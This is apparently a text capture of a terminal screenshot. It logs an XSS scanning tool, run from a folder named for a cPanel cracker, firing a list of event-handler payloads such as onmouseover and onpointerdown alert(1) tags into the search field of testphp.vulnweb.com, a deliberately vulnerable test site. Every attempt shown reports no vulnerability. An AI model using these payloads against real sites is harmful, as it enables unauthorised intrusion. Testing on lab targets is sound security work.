 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
{'searchFor': '<a onmousemove="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseout="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseout="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseover="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseover="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseup="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseup="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmousewheel=alert(1) style=display:block>requires sc
rolling
{'searchFor': '<a onmousewheel=alert(1) style=display:block>requires scrolling\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpaste="alert(1)" contenteditable>test</a>
{'searchFor': '<a onpaste="alert(1)" contenteditable>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpointercancel=alert(1)>XSS</a>
{'searchFor': '<a onpointercancel=alert(1)>XSS</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpointerdown=alert(1) style=display:block>XSS</a>
{'searchFor': '<a onpointerdown=alert(1) style=display:block>XSS</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpointerenter=alert(1) style=display:block>XSS</a>
{'searchFor': '<a onpointerenter=alert(1) style=display:block>XSS</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpointerleave=alert(1) style=display:block>XSS</a>
{'searchFor': '<a onpointerleave=alert(1) style=display:block>XSS</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onpointermove=alert(1) style=display:block>XSS</a>
{'searchFor': '<a onpointermove=alert(1) style=display:block>XSS</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com